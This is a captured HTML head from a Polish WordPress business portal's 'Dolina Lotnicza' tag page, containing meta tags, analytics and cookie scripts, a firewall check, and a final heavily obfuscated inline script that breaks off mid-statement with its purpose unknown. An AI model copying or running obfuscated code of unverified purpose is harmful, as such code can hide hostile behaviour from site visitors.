

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://przekarpacie.pl/natemat/dolina-lotnicza/
body_size: 19192
content:
<!DOCTYPE html>
<html lang="pl-PL">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="msvalidate.01" content="ACB87E7CEB8A470D0F8229052260DD11" />
		<meta property="fb:pages" content="146269825421272"/>
		<meta name="alexaVerifyID" content="wd6BAfaFGzy3JPqtm-_sB2uyC1I"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="pingback" href="https://przekarpacie.pl/xmlrpc.php" />
		<link rel="shortcut icon" href="favicon.ico">
		<meta name="alexaVerifyID" content="wd6BAfaFGzy3JPqtm-_sB2uyC1I"/>
		<link rel="alternate" hreflang="pl" href="https://przekarpacie.pl/">
<!-- mailchimp --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/bf063ca5dd1d685da6f9a89fc/727105b7b61e78d4853d4c3e8.js");</script>
		<title>Dolina Lotnicza  - Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm</title>
<script>window.koko_analytics = {"url":"https:\/\/przekarpacie.pl\/koko-analytics-collect.php","site_url":"https:\/\/przekarpacie.pl","post_id":-1,"use_cookie":1,"cookie_path":"\/"};</script><script type="text/javascript">
var trackScrolling=true;
var trackScrollingPercentage=true;
var ScrollingPercentageNumber=25;
var stLogInterval=6*1000;
var cutOffTime=900;
var trackNoEvents=false;
var trackNoMaxTime=false;
</script>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://przekarpacie.pl/natemat/dolina-lotnicza/">
<meta property="og:url" content="https://przekarpacie.pl/natemat/dolina-lotnicza/">
<meta property="og:site_name" content="Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm">
<meta property="og:locale" content="pl_PL">
<meta property="og:type" content="object">
<meta property="og:title" content="Dolina Lotnicza  - Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm">
<meta property="fb:pages" content="146269825421272">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="https://twitter.com/przekarpaciepl">
<meta name="twitter:creator" content="https://twitter.com/przekarpaciepl">
<meta name="twitter:title" content="Dolina Lotnicza  - Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm &raquo; Kanał z wpisami" href="https://przekarpacie.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm &raquo; Kanał z komentarzami" href="https://przekarpacie.pl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm &raquo; iCal Feed" href="https://przekarpacie.pl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Portal PRZEkarpacie - dotacje, wydarzenia, szkolenia dla firm &raquo; Kanał z wpisami otagowanymi jako Dolina Lotnicza" href="https://przekarpacie.pl/natemat/dolina-lotnicza/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PML7B7ZRBD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/przekarpacie.pl\/natemat\/dolina-lotnicza\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PML7B7ZRBD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PML7B7ZRBD', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/przekarpacie.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=94a9064d55435331407a97ed80247614"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://przekarpacie.pl/?mcsf_action=main_css&#038;ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://przekarpacie.pl/wp-includes/css/dist/block-library/style.min.css?ver=94a9064d55435331407a97ed80247614' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://przekarpacie.pl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pronamic_cookie_style-css' href='https://przekarpacie.pl/wp-content/plugins/pronamic-cookies/assets/pronamic-cookie-law-style.css?ver=94a9064d55435331407a97ed80247614' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://przekarpacie.pl/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=d866e43503c5e047c6b0be0a9557cf8e' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://przekarpacie.pl/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://przekarpacie.pl/wp-content/themes/envo-magazine/style.css?ver=94a9064d55435331407a97ed80247614' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-child-style-css' href='https://przekarpacie.pl/wp-content/themes/envo-magazine-child/style.css?ver=94a9064d55435331407a97ed80247614' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://przekarpacie.pl/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://przekarpacie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"pdf,doc,ppt,xls,zip,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/przekarpacie.pl","hash_tracking":"false","v4_id":"G-PML7B7ZRBD"};/* ]]> */
</script>
<script type='text/javascript' id='pronamic_cookie_js-js-extra'>
/* <![CDATA[ */
var Pronamic_Cookies_Vars = {"cookie":{"path":"\/","expires":"Sun, 31 Jan 2027 00:21:19 GMT"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-content/plugins/pronamic-cookies/assets/pronamic-cookie-law.js?ver=94a9064d55435331407a97ed80247614' id='pronamic_cookie_js-js'></script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-content/plugins/bitfire/public/bitfire_core.js?ver=4414' id='bitfire-js'></script>
<script type='text/javascript' id='bitfire-js-after'>
function xirt(){let zh6_='6fa4e4eff1af45ace433075f.ghkc8oakw426.1769817600';return zh6_;}
if (! document.cookie.includes('_bitf')) {
    console.log('b3');
    let zzz = {"_fn":"xhr","_bfa":xirt(),"_bfg":'[]',"_bfp":'[]',"_bfm":"GET","_bfx":"n","_bfxa":"on","_gen":"00:21:19"};
    let params = {"method":"POST","mode":"same-origin","credentials":"same-origin","redirect":"follow","body":JSON.stringify(zzz)};
    console.log("BFF"); fetch("https://przekarpacie.pl/wp-content/plugins/bitfire/verify.php", params); }
</script>
			<link rel="next" href="https://przekarpacie.pl/natemat/dolina-lotnicza/page/2/">
		<link rel="https://api.w.org/" href="https://przekarpacie.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://przekarpacie.pl/wp-json/wp/v2/tags/425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://przekarpacie.pl/xmlrpc.php?rsd" />

<script type="text/javascript">var ajaxurl = "https://przekarpacie.pl/wp-admin/admin-ajax.php";</script>	<script type='text/javascript'>(function(_0x3a4aa1,_0x45511f){function _0x4c0a9d(_0x2c492e,_0x22928f,_0x59a2c3,_0x228c0b,_0x571513){return _0x5157(_0x2c492e- -0x22c,_0x59a2c3);}var _0x2116b7=_0x3a4aa1();function _0x55bd95(_0x471c5c,_0x1f5e73,_0x4e3e44,_0x2d584c,_0x4ac874){return _0x5157(_0x1f5e73-0x21e,_0x4ac874);}function _0x4c3da2(_0x2e7894,_0x32486b,_0x10959a,_0x2f0cc3,_0x22ad8e){return _0x5157(_0x2e7894-0x18d,_0x22ad8e);}function _0xe67489(_0x446570,_0x1903e0,_0xc7d057,_0x300cb6,_0x4d3618){return _0x5157(_0x446570- -0xe0,_0x1903e0);}function _0x4212ff(_0x1b62f3,_0x60fa28,_0x36a963,_0x3b4b43,_0x1bef92){return _0x5157(_0x60fa28-0x38c,_0x3b4b43);}while(!![]){try{var _0x3ceab8=-parseInt(_0x4c0a9d(-0x65,-0x6d,'8Ctf',-0x4d,-0x8d))/(-0xa58+-0x49d+0xef6)+-parseInt(_0x4212ff(0x4c8,0x506,0x4fe,'lpm]',0x502))/(-0x1fad+0x1747+0x2*0x434)*(-parseInt(_0xe67489(0xb4,'%51r',0x76,0xc5,0xd1))/(-0xd*-0xb3+-0x1de5+-0x14d1*-0x1))+parseInt(_0x4c3da2(0x333,0x2f1,0x329,0x2f9,'SA@Y'))/(0xd4b+0x10ce+-0x11*0x1c5)+-parseInt(_0x4212ff(0x521,0x501,0x4f2,'kr&b',0x4cd))/(0x12a5+0x92+-0x1332)*(parseInt(_0xe67489(0xb8,'g5rw',0x80,0x9e,0xe7))/(-0x8a1+0xaf3+-0x126*0x2))+-parseInt(_0x4212ff(0x529,0x534,0x557,'A!aF',0x52a))/(0x1413+0x6d0+-0x1adc*0x1)+-parseInt(_0x4212ff(0x4ff,0x4f7,0x52a,'g5rw',0x50f))/(-0x86*-0x31+-0x683*0x1+-0x131b)*(parseInt(_0x4212ff(0x4d3,0x4d1,0x4ad,'75cc',0x4d8))/(0x2ef*0x2+0xb5*-0xa+0x13d))+parseInt(_0x4c0a9d(-0x79,-0xb9,'YMfJ',-0xbe,-0xa7))/(-0x25*0x83+0x1*0x1a54+-0x75b)*(parseInt(_0x4212ff(0x4ec,0x4da,0x4a2,'4vcJ',0x4b2))/(0x1*-0x120b+0x157c+-0x3a*0xf));if(_0x3ceab8===_0x45511f)break;else 